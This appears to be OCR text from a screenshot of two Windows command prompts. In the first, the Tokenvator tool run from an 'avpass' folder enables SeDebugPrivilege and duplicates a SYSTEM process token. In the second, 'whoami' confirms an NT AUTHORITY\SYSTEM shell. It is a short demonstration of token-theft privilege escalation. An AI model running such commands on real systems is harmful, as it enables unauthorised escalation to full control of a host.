 Administrator: Command Prompt
C:\avpass\tokenvator>Tokenvator.exe getsystem cmd.exe
(Tokens) > [*] Adjusting Token Privilege
[+] Received luid
[*] AdjustTokenPrivilege
[+] Adjusted Token to: SeDebugPrivilege
[*] Searching for NT AUTHORITY\SYSTEM
[*] Examining 278 processes
[*] Discovered 89 processes
[+] Recieved Handle for:  (3052)
[+] Process Handle: 868
[+] Primary Token Handle: 872
[+] Duplicate Token Handle: 848
[*] CreateProcessWithTokenW
[+] Created process: 16608
[+] Created thread: 7404
C:\avpass\tokenvator>
Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.18362.267]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>